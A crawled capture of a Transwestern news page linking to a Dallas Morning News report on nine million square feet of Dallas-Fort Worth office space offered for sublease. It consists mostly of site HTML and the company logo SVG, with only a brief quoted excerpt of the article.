

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/news-detail/there-s-no-shortage-of-office-space-in-dallas-fort-worth-with-9-million-square-f
body_size: 8044
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="There’s no shortage of office space in Dallas-Fort Worth, with 9 million square feet up for sublease" />
    <meta property="og:url" content="https://transwestern.com/news-detail/there-s-no-shortage-of-office-space-in-dallas-fort-worth-with-9-million-square-f" />
    <meta property="og:image" content="https://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg" />
    <meta property="og:description" content=",” said Paul Wittorf, executive managing partner and market leader for commercial property firm Transwestern’s North Texas operations. “Some" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content=",” said Paul Wittorf, executive managing partner and market leader for commercial property firm Transwestern’s North Texas operations. “Some" /><title>
	There’s no shortage of office space in Dallas-Fort Worth, with 9 million square feet up for sublease
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  

    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=60faaa2d32807100124a102b&product=custom-share-buttons" async='async'></script>

<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="94ms" />
<meta name="be:orig_url" content="https://transwestern.com/news-detail/there-s-no-shortage-of-office-space-in-dallas-fort-worth-with-9-million-square-f" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/01446167983" />
<meta name="be:norm_url" content="https://transwestern.com/news-detail/there-s-no-shortage-of-office-space-in-dallas-fort-worth-with-9-million-square-f" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <article>
        <!-- SpinxCommon Content Banner Section -->
        <section class="cmn-banner left-gradient news-detail-banner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg?width=1326&height=790&mode=crop');">
            <div class="fix-wrap">
                <div class="banner-caption">
                    <h1>There’s no shortage of office space in Dallas-Fort Worth, with 9 million square feet up for sublease</h1>
                    
                </div>
            </div>
        </section>

        <section class="cmn-pool-top">
            <div class="fix-wrap">
                <div class="pool-top-content news-detail-content">
                    <div class="post-head">
                        <div class="f-left">
                            <a href="/archive/news">News</a>
                            <p>Steve Brown
The Dallas Morning News (TNS)</p>
                            <p>January 28, 2021</p>
                        </div>
                        <div class="f-right">

                            <ul class="post-share">
                                <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/there-s-no-shortage-of-office-space-in-dallas-fort-worth-with-9-million-square-f' data-title='There’s no shortage of office space in Dallas-Fort Worth, with 9 million square feet up for sublease'>
                                    <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                                <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/there-s-no-shortage-of-office-space-in-dallas-fort-worth-with-9-million-square-f' data-title='There’s no shortage of office space in Dallas-Fort Worth, with 9 million square feet up for sublease'>
                                    <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                                <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/there-s-no-shortage-of-office-space-in-dallas-fort-worth-with-9-million-square-f' data-title='There’s no shortage of office space in Dallas-Fort Worth, with 9 million square feet up for sublease'>
                                    <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                                <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/there-s-no-shortage-of-office-space-in-dallas-fort-worth-with-9-million-square-f' data-title='There’s no shortage of office space in Dallas-Fort Worth, with 9 million square feet up for sublease'>
                                    <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                            </ul>
                        </div>
                    </div>
                    <hr />
                    ,” said Paul Wittorf, executive managing partner and market leader for commercial property firm Transwestern’s North Texas operations. “Some
                    
                    <p><a href="https://www.northwestgeorgianews.com/associated_press/business/there-s-no-shortage-of-office-space-in-dallas-fort-worth-with-9-million-square/article_5def0953-53e3-5ca6-b22a-2f6e51eb60d1.html" target="_blank">Learn More</a></p>
                    
                    <div class="social-share">
                        <ul class="post-share">
                            <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/there-s-no-shortage-of-office-space-in-dallas-fort-worth-with-9-million-square-f' data-title='There’s no shortage of office space in Dallas-Fort Worth, with 9 million square feet up for sublease'>
                                <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                            <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/there-s-no-shortage-of-office-space-in-dallas-fort-worth-with-9-million-square-f' data-title='There’s no shortage of office space in Dallas-Fort Worth, with 9 million square feet up for sublease'>
                                <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                            <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/there-s-no-shortage-of-office-space-in-dallas-fort-worth-with-9-million-square-f' data-title='There’s no shortage of office space in Dallas-Fort Worth, with 9 million square feet up for sublease'>
                                <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                            <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/there-s-no-shortage-of-office-space-in-dallas-fort-worth-with-9-million-square-f' data-title='There’s no shortage of office space in Dallas-Fort Worth, with 9 million square feet up for sublease'>
                                <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                        </ul>
                    </div>


                    

                </div>
            </div>
        </section>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "image": "https://transwestern.comhttps://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg",
  "headline": "There’s no shortage of office space in Dallas-Fort Worth, with 9 million square feet up for sublease",
  "description" : ",” said Paul Wittorf, executive managing partner and market leader for commercial property firm Transwestern’s North Texas operations. “Some",
  "publisher" : {
        "@type" : "Organization",
        "url" : "https://transwestern.com",
        "name" : "Transwestern",
        "logo" : {
            "@type": "ImageObject",
            "url": "https://transwestern.com/assets/images/logo.png"
        },
        "sameAs" :            "https://www.facebook.com/transwestern"
    },
  "author":   {
        "@type" : "Person",
        "name" : "Steve Brown
The Dallas Morning News (TNS)"
    },
  "datePublished": "2021-01-28T23:05:00.0000000+00:00",
  "dateModified": "2021-01-28T23:05:00.0000000+00:00",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://transwestern.com/news-detail.aspx?c1=there-s-no-shortage-of-office-space-in-dallas-fort-worth-with-9-million-square-f"
  }
}
        </script>
    </article>

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        $(document).ready(function () {
            $("#linews").addClass("active");

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

            // Open links in list items in blank page
            $('.news-detail-content li a').attr('target', '_blank');
        });
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/TW-Logo-Vector.svg
body_size: 1632
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 570 69.8" style="enable-background:new 0 0 570 69.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,0v69.8h69.8V0H0z M33,59.6h-7.2V28.8H12.2v-7H33V59.6z M57.6,28.8H43.9v30.8h-7.2V21.8h20.9V28.8z
	 M57.6,18.7H12.2v-7h45.4V18.7z"/>
<g>
	<path class="st0" d="M101.9,25.5H89.3v-6.6h32.5v6.6h-12.6V60h-7.3L101.9,25.5L101.9,25.5z"/>
	<path class="st0" d="M128.9,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L159.9,60h-8.8l-9.5-17.4h-5.3V60h-7.3
		L128.9,18.9L128.9,18.9z M141.9,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H141.9z"/>
	<path class="st0" d="M184.1,18.9h6.3L208.1,60h-8.4l-3.8-9.4h-17.8l-3.7,9.4h-8.2L184.1,18.9z M193.4,44.3L187,27.6l-6.4,16.7
		H193.4z"/>
	<path class="st0" d="M213.8,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60h-7.3L213.8,18.9
		L213.8,18.9z"/>
	<path class="st0" d="M279.5,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L279.5,27.7z"/>
	<path class="st0" d="M290,18.9h8l7.7,29.6h0.1l9.2-29.6h7.2l9,29.6h0.1l8.1-29.6h7.4l-12,41.1h-7l-9.5-31.3h-0.1L308.8,60h-6.7
		L290,18.9z"/>
	<path class="st0" d="M352.9,18.9h27.2v6.6h-19.9v10.1H379v6.6h-18.9v11.1h20.9V60h-28.3L352.9,18.9L352.9,18.9z"/>
	<path class="st0" d="M410,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L410,27.7z"/>
	<path class="st0" d="M434.5,25.5h-12.6v-6.6h32.5v6.6h-12.6V60h-7.3L434.5,25.5L434.5,25.5z"/>
	<path class="st0" d="M460.8,18.9H488v6.6h-19.9v10.1H487v6.6h-18.9v11.1h20.9V60h-28.3V18.9z"/>
	<path class="st0" d="M495.3,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L526.3,60h-8.8L508,42.6h-5.3V60h-7.3
		L495.3,18.9L495.3,18.9z M508.3,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H508.3z"/>
	<path class="st0" d="M533,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60H533V18.9z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/hyacinthe.js
body_size: 59485
content:
